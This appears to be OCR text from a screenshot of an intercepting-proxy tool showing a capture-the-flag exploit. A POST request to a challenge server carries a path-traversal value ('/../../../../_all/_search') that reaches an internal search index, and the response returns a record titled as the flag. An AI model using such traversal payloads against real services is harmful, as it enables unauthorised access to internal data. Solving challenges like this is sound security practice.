 Go
Cancel
< | ▼
> | ▼
Target: http://192.241.183.207
?
Request
Raw Params Headers Hex
POST /?action HTTP/1.1
Host: 192.241.183.207
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.241.183.207/
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 46
Connection: close
q=flag:asis&endpoint=/../../../../_all/_search
Response
Raw Headers Hex JSON Beautifier
[
{
"title": "Flag Is Here, Grab it :)",
"_id": "AWoSY9h7LaY_ZeX1ck78",
"_type": "fl4g?",
"downloadLink": null
}
]